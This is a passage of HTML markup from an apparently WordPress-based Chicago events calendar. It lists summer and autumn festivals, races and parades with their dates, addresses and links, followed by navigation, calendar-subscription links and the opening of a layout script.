                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=627+N+Wells+St.+Chicago+IL+60654+United+States">
                            On Wells St. between Ontario &#038; Chicago                            </br>
                            627 N Wells St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/taste-of-river-north/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000067 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals cat_featured cat_festivals cat_food-festivals cat_music-festivals" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_6947-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/RVBF_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 17 - Jul 19            </div>

            <a href="https://chicagoevents.com/event/roscoe-village-burger-fest/">
                <h3>Roscoe Village Burger Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2000+W+Belmont+Ave+Chicago+IL+60618+United+States">
                            Belmont &#038; Damen, Chicago                            </br>
                            2000 W Belmont Ave                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/roscoe-village-burger-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000065 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_family-friendly-events cat_featured cat_festivals cat_free cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_9638-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/Lincolnwood-Fest-Logo-2.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 23 - Jul 26            </div>

            <a href="https://chicagoevents.com/event/lincolnwood-fest/">
                <h3>Lincolnwood Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=6915+Kostner+Ave+Lincolnwood+Illinois+60712+United+States">
                            Henry A. Proesel Park                            </br>
                            6915 Kostner Ave                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lincolnwood-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000066 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-tastings cat_beer-festivals cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_outdoor-events cat_tastings" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_8783-768x511.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/TOLA_Pos_WO_Background-150x124.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 24 - Jul 26            </div>

            <a href="https://chicagoevents.com/event/taste-of-lincoln-avenue/">
                <h3>Taste of Lincoln Avenue</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2500+N+Lincoln+Ave.+Chicago+IL+United+States">
                            N. Lincoln Avenue between Fullerton &#038; Wrightwood                            </br>
                            2500 N Lincoln Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/taste-of-lincoln-avenue/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000134 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/494745428_1073616178129963_7491004022869547889_n-768x576.jpg);">
           <!-- <img decoding="async" src="" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 24 - Jul 26            </div>

            <a href="https://chicagoevents.com/event/algonquin-fest/">
                <h3>Algonquin Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2610+Harnish+Dr+Algonquin+IL+60102+United+States">
                            Spella Park                            </br>
                            2610 Harnish Dr                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/algonquin-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000063 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free cat_family-friendly-events cat_featured cat_festivals cat_free" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/CSF_WebBackground22-768x432.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/ChinatownFairlogo-150x90.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 25 - Jul 26            </div>

            <a href="https://chicagoevents.com/event/chinatown-summer-fair/">
                <h3>Chinatown Summer Fair</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2200+S.+Wentworth+Ave.+Chicago+IL+United+States">
                            Chinatown                            </br>
                            2200 S. Wentworth Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chinatown-summer-fair/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000135 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_beer-festivals cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/CIBF26-768x593.png);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/CIBFIJP_Logo.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 31 - Aug 2            </div>

            <a href="https://chicagoevents.com/event/chicago-italian-beef-fest/">
                <h3>Chicago Italian Beef Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=4822+N+Long+Ave+Chicago+IL+United+States">
                            Jefferson Memorial Park                            </br>
                            4822 N Long Ave                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chicago-italian-beef-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000062 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-pride-events cat_featured cat_festivals cat_free cat_music-festivals cat_pride-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/Market-Days-Day-1-Done-92-scaled-1-768x513.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/MarketDays23-Lineup-Logo-0516_vv-150x148.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Aug 7 - Aug 9            </div>

            <a href="https://chicagoevents.com/event/northalsted-market-days/">
                <h3>Northalsted Market Days®</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3400+N+Halsted+St.+Chicago+IL+United+States">
                            N. Halsted Street, between Belmont and Addison                            </br>
                            3400 N Halsted St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/northalsted-market-days/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000045 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-outdoor-events cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_outdoor-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_1805-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/LVTF_woBeer_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Aug 28 - Aug 30            </div>

            <a href="https://chicagoevents.com/event/lakeview-taco-fest/">
                <h3>Lakeview Taco Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3500+N.+Southport+Ave.+Chicago+IL+United+States">
                            On Southport between Addison and Roscoe                            </br>
                            3500 N. Southport Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lakeview-taco-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000050 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/other-6-scaled-1-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/TOG_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Aug 28 - Aug 30            </div>

            <a href="https://chicagoevents.com/event/taste-of-greektown/">
                <h3>Taste of Greektown</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=315+S+Halsted+St.+Chicago+IL+United+States">
                            On Halsted between Van Buren &#038; Adams                            </br>
                            315 S Halsted St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/taste-of-greektown/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000128 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-outdoor-events cat_beer-festivals cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_free cat_music-festivals cat_outdoor-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/458381002_834851068829786_741174403323608399_n-768x575.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/PalatineStreetFest-145x150.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Aug 28 - Aug 30            </div>

            <a href="https://chicagoevents.com/event/palatine-street-fest/">
                <h3>Palatine Street Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2-98+W+Slade+St.+Palatine+IL+60067+United+States">
                            Intersection of Brockway and Slade Streets                            </br>
                            2-98 W Slade St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/palatine-street-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000114 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-vending-opportunity cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/7-768x432.png);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/PHOTO-2024-04-29-17-04-33-150x141.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Sep 12 - Sep 13            </div>

            <a href="https://chicagoevents.com/event/el-grito-chicago/">
                <h3>El Grito Chicago</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=350+E.+Monroe+St.+Chicago+IL+United+States">
                            Grant Park                            </br>
                            350 E. Monroe St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/el-grito-chicago/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000102 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-tastings cat_beer-festivals cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_tastings" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_6166-768x432.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/Oktoberfest-Logo-color-150x150.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Sep 25 - Sep 27            </div>

            <a href="https://chicagoevents.com/event/oktoberfest-chicago/">
                <h3>Oktoberfest Chicago</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1429+W+Wellington+Ave.+Chicago+IL+60657+United+States">
                            Southport/Wellington/Lincoln Ave.                            </br>
                            1429 W Wellington Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/oktoberfest-chicago/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000126 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-vending-opportunity cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_free cat_music-festivals cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/558777096_18525574999012076_2006052748440350242_n-768x577.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/Screenshot2024-06-14at11.26.43AM-150x115.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Sep 26 - Sep 27            </div>

            <a href="https://chicagoevents.com/event/hyde-park-jazz-fest/">
                <h3>Hyde Park Jazz Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1130+Midway+Plaisance+Chicago+IL+60637+United+States">
                            Midway &#038; Woodlawn (Hyde Park Neighborhood), Chicago, IL                            </br>
                            1130 Midway Plaisance                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/hyde-park-jazz-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000034 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-tastings tribe_events_cat-vending-opportunity cat_beer-festivals cat_featured cat_festivals cat_tastings cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_6774-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/Primary_Pos_WO_Stroke-.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Oct 9 - Oct 11            </div>

            <a href="https://chicagoevents.com/event/lincoln-park-wine-fest/">
                <h3>Lincoln Park Wine Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1001+W.+Wrightwood+Ave+Chicago+IL+United+States">
                            Jonquil Park                            </br>
                            1001 W. Wrightwood Ave                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lincoln-park-wine-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000036 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-road-races tribe_events_cat-sports cat_featured cat_road-races cat_sports" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_7588-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/RCC5KRW_PrimaryLogo_WO_Bckgrnd_W_Stroke-150x88.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Oct 17            </div>

            <a href="https://chicagoevents.com/event/rosehill-cemetery-crypt-5k-run-walk/">
                <h3>Rosehill Cemetery &#8216;Crypt&#8217; 5K Run/Walk</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=5800+N.+Ravenswood+Ave.+Chicago+IL+United+States">
                            Rosehill Cemetery                            </br>
                            5800 N. Ravenswood Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/rosehill-cemetery-crypt-5k-run-walk/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000030 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-parades cat_family-friendly-events cat_featured cat_festivals cat_free cat_parades" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/HauntedHalloween21_WebBackgroundv2-1-768x432.png);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/HauntedHalsted-logo.jpg-1-150x150.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Oct 31            </div>

            <a href="https://chicagoevents.com/event/haunted-halsted-halloween-parade/">
                <h3>Haunted Halsted Halloween Parade</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3300+N.+Halsted+St.+Chicago+IL+United+States">
                            Halsted &#038; Aldine (Parade Start)                            </br>
                            3300 N. Halsted St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/haunted-halsted-halloween-parade/">
                Event information
            </a>
        </div>
    </div>
</article>
				
			</ul>

		</div>

		<nav class="tribe-events-pro-photo-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://chicagoevents.com/events/photo/?posts_per_page=101&#038;shortcode=b5e78f03&#038;eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://chicagoevents.com/events/photo/?posts_per_page=101&#038;shortcode=b5e78f03"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fchicagoevents.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://chicagoevents.com/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fchicagoevents.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Special+Events+Management+Events+–+Special+Events+Management"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fchicagoevents.com%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Special+Events+Management+Events+–+Special+Events+Management"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
	<a
		href="https://chicagoevents.com/events/photo/?shortcode=b5e78f03&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
	<a
		href="https://chicagoevents.com/events/photo/?shortcode=b5e78f03&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

			</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

